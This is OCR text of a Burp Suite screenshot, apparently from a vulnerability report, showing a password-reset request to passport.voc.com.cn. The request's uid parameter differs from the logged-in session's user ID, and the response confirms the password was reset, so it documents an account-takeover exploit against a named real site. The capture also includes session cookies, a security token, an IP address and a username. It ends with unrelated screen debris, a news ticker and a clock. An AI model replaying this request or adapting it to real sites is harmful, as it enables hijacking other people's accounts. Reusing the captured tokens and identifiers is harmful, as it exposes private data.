 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Authz Bypass WAF Logger CSRF
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://passport.voc.com.cn ?
Request
Raw Params Headers Hex
POST /do.php?ac=lostpasswd&op=reset HTTP/1.1
Host: passport.voc.com.cn
Proxy-Connection: keep-alive
Content-Length: 143
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://passport.voc.com.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.71
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://passport.voc.com.cn/do.php?ac=lostpasswd&op=reset&uid=4829517&id=ip31Iq
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: userCity=-+%BD%AD%CB%D5%CA%A1%C4%CF%BE%A9%CA%D0+%B5%E7%D0%C5ADSL; ip_add=58.213.104.197;
Hm_lvt_54d168345d20f9f8dd4cdd0eb49afd11=1445389256,1445389713;
Hm_lpvt_54d168345d20f9f8dd4cdd0eb49afd11=1445389713;
vocsso_seccode=7bdfFJIRWkXTTfJx1Gr3KHRSnLQkZeG7pYE8sxMqlPDa; VOC_SSO_UID=4829544
newpasswd1=test1111&newpasswd2=test1111&ucemail=hehe%40126.com&username=lings16316cn&resetsubmit=%D6%D8%C9%E8%C3%
DC%C2%EB&uid=4829517&id=2w79kO
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
.reg1{background-position:0 -426px; height:22px; width:22px}
.reg3{background-position:0 -478px; height:22px; width:22px}
.showmessage p { padding: 2em 1em; font-size: 14px; overflow: hidden; }
a { color: #2C629E; text-decoration: none; }
.showmessage .op { font-size: 12px; text-align: right; }
-->
</style>
</head>
<body>
<div id="wrap">
<!-- 网站头部 begin -->
<div id="header"><a href="http://bbs.voc.com.cn" target="_blank">华声首页</a> | <a
href="http://passport.voc.com.cn" target="_blank">通行证首页</a></div>
<!-- 网站头部 end -->
<!-- 主体内容 begin -->
<div id="content">
<div class="box01">
<div class="box01_head">
<div class="top_title"> 信息提示</div>
<div class="zhuce" style="line-height:25px; font-size:14px">
<div class="showmessage">
<p><a
href="index.php">您的密码已重新设置，请使用新密码登录。</a><script>setTimeout("window.location.href
='index.php';", 1000);</script></p>
<p class="op">
<a href="index.php">页面跳转中...</a>
</p>
</div> </div>
</div>
</div>
<div class="box01_foot"></div>
</div>
<!-- 主体内容 end -->
</div>
<!-- 页脚内容 begin -->
<link href="images/headfooter.css" rel="stylesheet" type="text/css" />
<div id="footer">
<!-- <div class="beian">
<a href="http://www.miibeian.gov.cn/" target="_blank" title="经
</div>
<div class="beianbb">
<a href="http://www.miibeian.gov.cn/" target="_blank" title="经
? < + > Type a search term
腾讯大苏网新闻
小偷盗走成人用品无视现金
江苏一家成人用品店前日被盗，小偷切断监控电
源后窃走价值3000余元成人用品，柜台中现金分
文未少。现场组图>>
分享 查看更多新闻
CH
15:17
2015/10/21